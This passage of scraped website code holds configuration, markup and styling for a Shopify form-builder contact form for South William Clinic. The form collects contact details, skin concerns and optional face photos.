type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 